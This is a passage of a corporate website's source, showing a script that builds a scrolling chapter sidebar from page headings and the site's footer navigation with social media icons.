        const fragment = document.createDocumentFragment();
        const headerOffset = 280; // Adjust this value to the height of your fixed header
        const accordionLinksContainer = document.getElementById("chapters-links");

        const headingLevels = Array.from(headings).map(h => parseInt(h.tagName.substring(1), 10));
        const highestLevel = Math.min(...headingLevels);

        const basePadding = 18;
        const paddingIncrement = 20;

        const existingIds = new Set();

        headings.forEach(heading => {
            let headingText = heading.textContent.trim().replace(/\s+/g, '-').toLowerCase();

            // Ensure unique ID for each heading
            let uniqueId = headingText;
            let counter = 1;
            while (existingIds.has(uniqueId)) {
                uniqueId = `${headingText}-${counter}`;
                counter++;
            }

            heading.id = uniqueId;
            existingIds.add(heading.id);

            const headingLevel = parseInt(heading.tagName.substring(1), 10);
            const paddingLeft = `${basePadding + (headingLevel - highestLevel) * paddingIncrement}px`;

            const anchor = document.createElement("a");
            anchor.href = `#${heading.id}`;
            anchor.textContent = heading.textContent;
            anchor.className = `sidebar-link apex-group-sidebar-link ${heading.tagName.toLowerCase()}`;
            anchor.style.setProperty("padding-left", paddingLeft, "important");
            fragment.appendChild(anchor);

            const accordionLink = anchor.cloneNode(true);
            accordionLinksContainer.appendChild(accordionLink);
        });

        sidebar.appendChild(fragment);

        const sidebarLinks = sidebar.querySelectorAll("a");
        sidebarLinks.forEach(link => {
            link.addEventListener("click", function (event) {
                event.preventDefault();
                const targetId = this.getAttribute("href").substring(1);
                const targetElement = document.getElementById(targetId);
                const elementPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                const offsetPosition = elementPosition - headerOffset;

                window.scrollTo({
                    top: offsetPosition,
                    behavior: "smooth"
                });
            });
        });

        const accordionLinks = accordionLinksContainer.querySelectorAll("a");
        accordionLinks.forEach(link => {
            link.addEventListener("click", function (event) {
                event.preventDefault();
                const targetId = this.getAttribute("href").substring(1);
                const targetElement = document.getElementById(targetId);
                const elementPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                const offsetPosition = elementPosition - headerOffset;

                window.scrollTo({
                    top: offsetPosition,
                    behavior: "smooth"
                });

                const accordionCollapse = document.getElementById("chaptersAccordion");
                const bootstrapCollapse = new bootstrap.Collapse(accordionCollapse, {
                    toggle: true
                });
            });
        });

        window.addEventListener("scroll", function () {
            let closestHeading = null;
            let closestOffset = Infinity;

            headings.forEach(heading => {
                const rect = heading.getBoundingClientRect();
                const offset = Math.abs(rect.top - headerOffset);

                // Find the closest heading in the viewport
                if (offset < closestOffset && rect.top <= headerOffset + 1) {
                    closestOffset = offset;
                    closestHeading = heading.id;
                }
            });

            // Highlight only the link corresponding to the closest heading
            sidebarLinks.forEach(link => {
                if (link.getAttribute("href").substring(1) === closestHeading) {
                    link.classList.add("active");
                } else {
                    link.classList.remove("active");
                }
            });
        });
    });

</script>




        
    </div>

    

    

    




<footer class="section section-footer apex-refresh-footer">
    <div class="container">
        <a class="d-block d-xl-none mb-0 mb-lg-5" href="/">
            <div class="nav-logo nav-logo-mob ">
                <img height="50" width="53" src="/media/2u3bemvc/darkmodenav.png" alt="Apex Group" />

            </div>
        </a>
        <div class="row apex-refresh-footer__row">
            <div class="apex-refresh-footer__column logo-footer-col d-none d-xl-block">
                <a href="/">
                    <div class="nav-logo ">
                        <img height="50" width="53" src="/media/2u3bemvc/darkmodenav.png" alt="Apex Group" />
                    </div>
                </a>
            </div>
                <div class="col-lg-3 apex-refresh-footer__column">
                        <div class="footer__section">
                            <h5 class="apex-refresh-footer__link-heading">Who we serve</h5>

                            <div class="footer__columns d-flex flex-column">
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/allocators/">Allocators</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/asset-managers/">Asset managers</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/capital-markets/">Capital markets</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/corporates/">Corporates</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/private-clients-family-offices/">Family office / Private client</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/financial-institutions/">Financial institutions</a>
                                        </li>
                                    </ul>
                            </div>
                        </div>
                        <div class="footer__section">
                            <h5 class="apex-refresh-footer__link-heading">Our solutions</h5>

                            <div class="footer__columns d-flex flex-column">
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/apex-invest/">Apex Invest</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/fund-solution/">Fund solutions</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/fund-solution/middle-office/">Middle office</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/fund-solution/regulatory-and-compliance-solutions/">Regulatory and compliance solutions</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/financial-solutions/">Financial solutions</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/corporate-solutions/">Corporate solutions</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                        </li>
                                    </ul>
                            </div>
                        </div>
                        <div class="footer__section">
                            <h5 class="apex-refresh-footer__link-heading">Technology</h5>

                            <div class="footer__columns d-flex flex-column">
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/technology-platforms/">Technology platforms</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/client-portals/">Client portals</a>
                                        </li>
                                    </ul>
                            </div>
                        </div>
                </div>
                <div class="col-lg-3 apex-refresh-footer__column">
                        <div class="footer__section">
                            <h5 class="apex-refresh-footer__link-heading">About Us</h5>

                            <div class="footer__columns d-flex flex-column">
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/our-story/">Our story</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/our-story/leadership-team/">Leadership</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/careers/">Careers</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/corporate-social-responsibility/">Corporate social responsibility</a>
                                        </li>
                                    </ul>
                            </div>
                        </div>
                        <div class="footer__section">
                            <h5 class="apex-refresh-footer__link-heading">Get in touch</h5>

                            <div class="footer__columns d-flex flex-column">
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/locations/">Locations</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/contact-page/">Contact page</a>
                                        </li>
                                    </ul>
                            </div>
                        </div>
                        <div class="footer__section">
                            <h5 class="apex-refresh-footer__link-heading">Our Foundation</h5>

                            <div class="footer__columns d-flex flex-column">
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/corporate-social-responsibility/the-apex-foundation/">The Apex Foundation</a>
                                        </li>
                                    </ul>
                            </div>
                        </div>
                </div>
                <div class="col-lg-3 apex-refresh-footer__column">
                        <div class="footer__section">
                            <h5 class="apex-refresh-footer__link-heading">Our Group</h5>

                            <div class="footer__columns d-flex flex-column">
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="https://bridgefundservices.com/">FundRock Management Company (Ireland)</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="https://europeandepositarybank.com/">EDB</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="https://www.fundrock.com/">Fundrock</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="https://www.fundrock-lis.com/">FundRock LIS</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="https://holtara.com/">Holtara</a>
                                        </li>
                                    </ul>
                            </div>
                        </div>
                </div>
        </div>

<div class="row d-flex d-lg-none">
        <div class="col-12 apex-refresh-footer__column--mobile">
                <div class="footer__section apex-refresh-footer__section--mobile">
                    <div class="d-flex justify-content-between align-items-center apex-refresh-footer__accordion-link" role="button" onclick="toggleAccordion('collapse-077861a7-3da2-44f1-8cb5-9a2365984480')">
                        <h5 class="apex-refresh-footer__link-heading" id="heading-collapse-077861a7-3da2-44f1-8cb5-9a2365984480">
                            Who we serve
                        </h5>
                        <i class="fa-solid fa-xs fa-chevron-down" id="icon-collapse-077861a7-3da2-44f1-8cb5-9a2365984480"></i>
                    </div>


                    <div class="collapse" id="collapse-077861a7-3da2-44f1-8cb5-9a2365984480">
                        <div class="footer__columns d-flex flex-column">
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/allocators/">Allocators</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/asset-managers/">Asset managers</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/capital-markets/">Capital markets</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/corporates/">Corporates</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/private-clients-family-offices/">Family office / Private client</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/financial-institutions/">Financial institutions</a>
                                    </li>
                                </ul>
                        </div>
                    </div>
                </div>
                <div class="footer__section apex-refresh-footer__section--mobile">
                    <div class="d-flex justify-content-between align-items-center apex-refresh-footer__accordion-link" role="button" onclick="toggleAccordion('collapse-a9e77c52-72f8-4077-a194-acaa60c2db9b')">
                        <h5 class="apex-refresh-footer__link-heading" id="heading-collapse-a9e77c52-72f8-4077-a194-acaa60c2db9b">
                            Our solutions
                        </h5>
                        <i class="fa-solid fa-xs fa-chevron-down" id="icon-collapse-a9e77c52-72f8-4077-a194-acaa60c2db9b"></i>
                    </div>


                    <div class="collapse" id="collapse-a9e77c52-72f8-4077-a194-acaa60c2db9b">
                        <div class="footer__columns d-flex flex-column">
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/apex-invest/">Apex Invest</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/fund-solution/">Fund solutions</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/fund-solution/middle-office/">Middle office</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/fund-solution/regulatory-and-compliance-solutions/">Regulatory and compliance solutions</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/financial-solutions/">Financial solutions</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/corporate-solutions/">Corporate solutions</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                    </li>
                                </ul>
                        </div>
                    </div>
                </div>
                <div class="footer__section apex-refresh-footer__section--mobile">
                    <div class="d-flex justify-content-between align-items-center apex-refresh-footer__accordion-link" role="button" onclick="toggleAccordion('collapse-6a013810-5dc1-410d-8ba4-f215a667982f')">
                        <h5 class="apex-refresh-footer__link-heading" id="heading-collapse-6a013810-5dc1-410d-8ba4-f215a667982f">
                            Technology
                        </h5>
                        <i class="fa-solid fa-xs fa-chevron-down" id="icon-collapse-6a013810-5dc1-410d-8ba4-f215a667982f"></i>
                    </div>


                    <div class="collapse" id="collapse-6a013810-5dc1-410d-8ba4-f215a667982f">
                        <div class="footer__columns d-flex flex-column">
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/technology-platforms/">Technology platforms</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/client-portals/">Client portals</a>
                                    </li>
                                </ul>
                        </div>
                    </div>
                </div>
        </div>
        <div class="col-12 apex-refresh-footer__column--mobile">
                <div class="footer__section apex-refresh-footer__section--mobile">
                    <div class="d-flex justify-content-between align-items-center apex-refresh-footer__accordion-link" role="button" onclick="toggleAccordion('collapse-03dc46c6-1534-4387-86da-8eadba484b2f')">
                        <h5 class="apex-refresh-footer__link-heading" id="heading-collapse-03dc46c6-1534-4387-86da-8eadba484b2f">
                            About Us
                        </h5>
                        <i class="fa-solid fa-xs fa-chevron-down" id="icon-collapse-03dc46c6-1534-4387-86da-8eadba484b2f"></i>
                    </div>


                    <div class="collapse" id="collapse-03dc46c6-1534-4387-86da-8eadba484b2f">
                        <div class="footer__columns d-flex flex-column">
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/our-story/">Our story</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/our-story/leadership-team/">Leadership</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/careers/">Careers</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/corporate-social-responsibility/">Corporate social responsibility</a>
                                    </li>
                                </ul>
                        </div>
                    </div>
                </div>
                <div class="footer__section apex-refresh-footer__section--mobile">
                    <div class="d-flex justify-content-between align-items-center apex-refresh-footer__accordion-link" role="button" onclick="toggleAccordion('collapse-8f6e48ff-b720-4e22-bbb9-79b1d0f04170')">
                        <h5 class="apex-refresh-footer__link-heading" id="heading-collapse-8f6e48ff-b720-4e22-bbb9-79b1d0f04170">
                            Get in touch
                        </h5>
                        <i class="fa-solid fa-xs fa-chevron-down" id="icon-collapse-8f6e48ff-b720-4e22-bbb9-79b1d0f04170"></i>
                    </div>


                    <div class="collapse" id="collapse-8f6e48ff-b720-4e22-bbb9-79b1d0f04170">
                        <div class="footer__columns d-flex flex-column">
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/locations/">Locations</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/contact-page/">Contact page</a>
                                    </li>
                                </ul>
                        </div>
                    </div>
                </div>
                <div class="footer__section apex-refresh-footer__section--mobile">
                    <div class="d-flex justify-content-between align-items-center apex-refresh-footer__accordion-link" role="button" onclick="toggleAccordion('collapse-ca7dd623-6f81-42f8-b5fb-90e5f3f7caa4')">
                        <h5 class="apex-refresh-footer__link-heading" id="heading-collapse-ca7dd623-6f81-42f8-b5fb-90e5f3f7caa4">
                            Our Foundation
                        </h5>
                        <i class="fa-solid fa-xs fa-chevron-down" id="icon-collapse-ca7dd623-6f81-42f8-b5fb-90e5f3f7caa4"></i>
                    </div>


                    <div class="collapse" id="collapse-ca7dd623-6f81-42f8-b5fb-90e5f3f7caa4">
                        <div class="footer__columns d-flex flex-column">
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/corporate-social-responsibility/the-apex-foundation/">The Apex Foundation</a>
                                    </li>
                                </ul>
                        </div>
                    </div>
                </div>
        </div>
        <div class="col-12 apex-refresh-footer__column--mobile">
                <div class="footer__section apex-refresh-footer__section--mobile">
                    <div class="d-flex justify-content-between align-items-center apex-refresh-footer__accordion-link" role="button" onclick="toggleAccordion('collapse-5e8e6af3-4124-4560-95ce-7e1dcf8c62c4')">
                        <h5 class="apex-refresh-footer__link-heading" id="heading-collapse-5e8e6af3-4124-4560-95ce-7e1dcf8c62c4">
                            Our Group
                        </h5>
                        <i class="fa-solid fa-xs fa-chevron-down" id="icon-collapse-5e8e6af3-4124-4560-95ce-7e1dcf8c62c4"></i>
                    </div>


                    <div class="collapse" id="collapse-5e8e6af3-4124-4560-95ce-7e1dcf8c62c4">
                        <div class="footer__columns d-flex flex-column">
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="https://bridgefundservices.com/">FundRock Management Company (Ireland)</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="https://europeandepositarybank.com/">EDB</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="https://www.fundrock.com/">Fundrock</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="https://www.fundrock-lis.com/">FundRock LIS</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="https://holtara.com/">Holtara</a>
                                    </li>
                                </ul>
                        </div>
                    </div>
                </div>
        </div>
</div>


        <hr class="footer-divider" />
        <nav class="navbar navbar-light py-0 d-lg-flex justify-content-center justify-content-lg-end align-items-center justify-content-xl-between flex-xl-nowrap align-items-xl-start">
            <div class="copyright-message flex-grow-1 flex-shrink-1 py-2 me-lg-4">
                <p class="mt-4 mt-xl-0 text-center text-lg-start">&copy; 2026 Apex Group Ltd. All rights reserved.</p>
            </div>
            <div class="footer-sub-navigation d-lg-flex justify-content-center justify-content-lg-end align-items-center flex-lg-wrap">
                <ul class="navbar-nav flex-row justify-content-center justify-content-lg-end flex-wrap flex-grow-1 py-2">
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/privacy/">Privacy</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/cookie-notice/">Cookie Notice</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/terms-of-use/">Terms of Use</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/disclaimer/">Disclaimer</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/regulatory-status/">Regulatory Status</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/modern-anti-slavery-and-human-trafficking-statement/">Anti slavery</a>
                        </li>
                    <li class="nav-item mt-4 mt-xl-0"><a href="#" class="js-manage-cookies">Manage Cookies</a></li>
                </ul>
                <ul class="navbar-nav flex-row justify-content-center justify-content-lg-end flex-wrap ms-lg-4 ms-xl-4 py-2">
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="https://www.facebook.com/apexfundservices" target="_blank" class="footer__icon-link">
                                
<?xml version="1.0" encoding="UTF-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 0.5c-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12 6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12zm1.5938 5.627h1.9102v2.5488h-1.9102c-0.169 0-0.33166 0.06799-0.45117 0.1875-0.11951 0.11951-0.1875 0.28216-0.1875 0.45117v1.9102h2.5488l-0.63672 2.5508h-1.9121v5.0977h-2.5488v-5.0977h-1.9102v-2.5508h1.9102v-1.9102c0-0.84504 0.33606-1.6564 0.93359-2.2539 0.59754-0.59753 1.4088-0.93359 2.2539-0.93359z" fill="currentColor"/>
</svg>

                            </a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="https://twitter.com/ApexGlobalGroup" target="_blank" class="footer__icon-link">
                                
<?xml version="1.0" encoding="utf-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 0.5c-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12 6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12zm-6.4609 6.0098h0.19922 3.7441 0.050781l0.029297 0.041016 3.1152 4.1621 3.8594-4.1699 0.03125-0.033203h0.042969 1.0996 0.23047l-0.15625 0.16797-4.4941 4.8555 5.082 6.7969 0.11914 0.16016h-0.19922-3.7441-0.050781l-0.029297-0.041015-3.3887-4.5273-4.1992 4.5352-0.029297 0.033203h-0.042969-1.1016-0.22852l0.15625-0.16797 4.832-5.2207-4.8086-6.4316-0.11914-0.16016zm2.0176 1.0117 7.4473 9.957h1.4707l-7.4473-9.957h-1.4707z" fill="currentColor"/>
</svg>

                            </a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="https://instagram.com/apex_group_ltd?igshid=qmq9havc9niw" target="_blank" class="footer__icon-link">
                                
<?xml version="1.0" encoding="utf-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 24.5c6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12zm-2.4735-17.964c0.64-0.029 0.844-0.036 2.4735-0.036s1.834 7e-3 2.4745 0.0365c2.181 0.1 3.3915 1.313 3.4895 3.49 0.029 0.64 0.036 0.844 0.036 2.4735s-7e-3 1.834-0.0365 2.474c-0.0985 2.181-1.3125 3.39-3.4895 3.49-0.64 0.029-0.8445 0.036-2.474 0.036s-1.8335-7e-3 -2.474-0.036c-2.181-0.1-3.39-1.311-3.49-3.49-0.029-0.64-0.036-0.8445-0.036-2.474s7e-3 -1.8335 0.0365-2.474c0.1-2.181 1.311-3.39 3.49-3.49zm4.8991 1.0807c-0.6329-0.029-0.8229-0.035-2.4249-0.035s-1.7915 6e-3 -2.4245 0.0345c-1.6275 0.074-2.385 0.846-2.4595 2.4595-0.0285 0.633-0.035 0.8225-0.035 2.4245 0 1.6025 6e-3 1.792 0.035 2.4245 0.074 1.6105 0.82949 2.3855 2.4595 2.46 0.6325 0.029 0.8225 0.035 2.4245 0.035 1.603 0 1.792-6e-3 2.4249-0.035 1.6275-0.074 2.385-0.847 2.4595-2.4595 0.0285-0.6325 0.0345-0.822 0.0345-2.4245 0-1.602-0.0055-1.792-0.0345-2.4245-0.074-1.614-0.8335-2.3855-2.4595-2.4595zm-2.4257 1.8021c-1.7015 0-3.081 1.3795-3.081 3.081s1.3795 3.0815 3.081 3.0815 3.081-1.3795 3.081-3.0815c0-1.7015-1.3795-3.081-3.081-3.081zm-1.9993 3.0813c0 1.105 0.8955 1.9999 2 1.9999s2-0.8949 2-1.9999c0-1.1045-0.8955-2-2-2s-2 0.8955-2 2zm5.2025-3.9228c-0.398 0-0.7205 0.3225-0.7205 0.72s0.3225 0.72003 0.7205 0.72003c0.3975 0 0.7195-0.32253 0.7195-0.72003s-0.322-0.72-0.7195-0.72z" clip-rule="evenodd" fill="currentColor" fill-rule="evenodd"/>
</svg>

                            </a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="https://www.youtube.com/user/ApexFundServices" target="_blank" class="footer__icon-link">
                                
<?xml version="1.0" encoding="utf-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 0.5c-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12 6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12zm-0.082031 7.3477s4.2374-0.0012228 5.2344 0.24805c0.5817 0.16618 0.99591 0.58243 1.1621 1.1641 0.3324 1.0802 0.33398 3.2402 0.33398 3.2402-1e-6 0-7.01e-4 2.1601-0.25 3.2402-0.1662 0.5817-0.58236 0.99786-1.1641 1.1641-1.0801 0.2493-5.2344 0.24805-5.2344 0.24805s-4.2373 0.001253-5.2344-0.24805c-0.58163-0.1662-0.99788-0.58236-1.1641-1.1641-0.24927-1.0801-0.24805-3.2402-0.24805-3.2402s-1.642e-4 -2.16 0.16602-3.2402c0.16618-0.58163 0.58048-0.99788 1.1621-1.1641 1.0802-0.24927 5.2363-0.24805 5.2363-0.24805zm-1.248 2.6582v3.9883l3.4902-1.9941-3.4902-1.9941z" fill="currentColor"/>
</svg>

                            </a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="https://www.linkedin.com/company/the-apex-group-ltd/" target="_blank" class="footer__icon-link">
                                
<?xml version="1.0" encoding="utf-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 0.5c-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12 6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12zm-3.668 7.1895c0.66143 0 1.1426 0.48115 1.1426 1.1426 0 0.66143-0.48115 1.1426-1.1426 1.1426-0.66143 0-1.1426-0.48115-1.1426-1.1426 0-0.66143 0.54128-1.1426 1.1426-1.1426zm6.0137 3.0059c1.1424 0 2.3438 0.66219 2.3438 2.6465v3.9688h-1.9238v-3.4883c0-1.0222-0.42018-1.3223-1.0215-1.3223-0.6013 0-1.2031 0.48081-1.2031 1.3828v3.4277h-2.0449v-6.4336h1.9238v0.90039c0.1804-0.4209 0.90348-1.082 1.9258-1.082zm-7.0352 0.18164h2.043v6.4336h-2.043v-6.4336z" fill="currentColor"/>
</svg>

                            </a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="https://www.profilir.com/" target="_blank" class="footer__icon-link">
                                
<?xml version="1.0" encoding="UTF-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 0.5c-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12 6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12zm-0.16406 3.6758c0.10419-0.0026355 0.20754-0.0025406 0.3125 0 1.5875 0.03734 3.0871 0.68087 4.2207 1.8145 1.1335 1.1335 1.777 2.6332 1.8145 4.2207 0.0396 1.6816-0.58431 3.2691-1.7578 4.4707-1.1741 1.2021-2.7458 1.8633-4.4258 1.8633-0.0035 0-0.010172 2e-4 -0.013672 0h-1.4023l-4.1641 4.1777c-0.06785 0.0682-0.15809 0.10352-0.25 0.10352-0.04558 0-0.090806-0.009244-0.13477-0.027344-0.13238-0.0548-0.21875-0.18267-0.21875-0.32617v-2.6699c-6.599e-4 -2.5957-0.0019531-6.1013-0.0019531-7.4434 0-1.6799 0.66129-3.2518 1.8633-4.4258 1.1265-1.1004 2.5953-1.7183 4.1582-1.7578zm0.16211 0.4707c-1.5014 0-2.9119 0.57553-3.9883 1.627-1.11 1.0841-1.7227 2.5347-1.7227 4.0859 0 1.342 0.0012831 4.8477 0.0019531 7.4434l0.0019531 2.3789 4.0273-4.041c0.0444-0.0446 0.10312-0.068359 0.16602-0.068359h1.5078c0.004099-1e-4 0.008118-2e-4 0.011718 0 1.5464-1e-4 2.998-0.61286 4.082-1.7227 1.0838-1.1097 1.6615-2.5759 1.625-4.1289-0.0346-1.4651-0.63084-2.8476-1.6777-3.8945-1.047-1.0469-2.4294-1.6432-3.8945-1.6777-0.0463-0.00104-0.094425-0.0019531-0.14062-0.0019531zm0.001953 0.75586c0.0397-1e-7 0.079041-9.5e-4 0.11914 0 1.2708 0.02985 2.4716 0.54773 3.3809 1.457 0.9093 0.90938 1.4271 2.1086 1.457 3.3789 0.0318 1.3482-0.46936 2.6229-1.4102 3.5859-0.9343 0.9566-2.1853 1.4852-3.5215 1.4922l-1.9512 0.001953-2.625 2.6328c-0.0453 0.0455-0.10619 0.070312-0.16797 0.070312-0.03042 0-0.062617-0.007531-0.091797-0.019531-0.0887-0.0367-0.14648-0.12285-0.14648-0.21875v-0.38867c-7.6e-4 -2.5432-0.0019532-5.7624-0.0019532-7.0352 